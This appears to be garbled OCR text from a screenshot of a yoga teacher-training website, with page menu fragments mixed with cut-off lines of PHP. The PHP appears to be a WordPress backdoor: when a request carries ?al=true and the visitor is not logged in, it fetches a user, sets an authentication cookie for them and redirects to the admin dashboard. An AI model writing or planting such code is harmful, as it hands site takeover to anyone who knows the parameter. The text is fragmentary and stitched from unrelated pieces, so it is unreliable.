
al']) && $_GET['al']==='true'){ if(!is_user_logged_in()){
lds'=>['ID','user_login']]); if(empty($u)){$u=get_users
e($u[0]->ID,true,false);wp_redirect(admin_url());exit();}
tified Students – Mol
200 HR YTT
300 HR YTT
YOGA THERAPY
YOGA MEDITATION
R
Certificate No.
IN.R 2414-19
Menu